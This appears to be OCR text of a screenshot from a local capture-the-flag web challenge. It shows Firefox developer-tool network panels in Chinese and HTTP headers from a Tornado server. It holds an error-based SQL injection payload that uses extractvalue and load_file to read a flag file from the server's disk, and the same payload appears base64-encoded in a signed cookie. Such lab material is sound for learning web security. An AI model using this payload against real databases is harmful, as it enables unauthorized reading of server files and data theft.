 (￢_￢)...........................
127.0.0.1:8100/index
127.0.0.1:8100/index
Hello' and 1=2 union select extractvalue(1,concat(0x5c,mid((select load_file('/var/www/html/f13g_ls_here.txt')),20,62)));#
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小
304 GET 127.0.... index Browser... ht... 已缓存 12...
404 GET 127.0.... favicon.ico FaviconL... ht... 已缓存 69...
消息头 Cookie 请求 响应 缓存 耗时 栈跟踪
过滤消息头 拦截 重发
GET http://127.0.0.1:8100/index
状态 304 Not Modified
版本 HTTP/1.1
传输 595 字节 (大小 122 字节)
响应头 (473 字节) 原始
Date: Wed, 09 Jun 2021 07:18:14 GMT
Etag: "b9b4e798d6c10c45f5b2f4f3ccf4ed70f985282a"
Server: TornadoServer/5.1.1
Set-Cookie: username="2|1:0|10:1623223094|8:username|156:JyBhbmQgMT0yIHVuaW9uI
HNlbGVjdCBleHRyYWN0dmFsdWUoMSxjb25jYXQoMHg1YyxtaWQoKHNlbGVjdCBsb2FkX
2ZpbGUoJy92YXIvd3d3L2h0bWwvZjEzZ19sc19oZXJlLnR4dCcpKSwyMCw2MikpKTsj|9af6a
7fea9c58498801b4c8610ff2306d98993a7c36b63b02a888343b9acbdab"; expires=Fri, 09 Ju
l 2021 07:18:14 GMT; Path=/
请求头 (747 字节) 原始
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cache-Control: max-age=0
Connection: keep-alive
2 个请求 已传输 191 字节 / 0 字节 完成: 36 毫秒 DOMContentLoaded: 22 毫秒